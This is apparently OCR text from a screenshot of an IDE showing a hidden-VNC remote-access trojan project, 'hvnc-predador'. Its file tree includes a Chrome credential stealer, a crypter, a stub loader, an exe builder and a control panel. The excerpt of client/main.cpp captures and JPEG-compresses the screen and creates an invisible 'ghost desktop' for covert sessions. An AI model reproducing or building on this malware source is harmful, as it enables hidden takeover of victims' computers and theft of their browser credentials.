 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
main.cpp
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
client > main.cpp
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi processo e multi sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal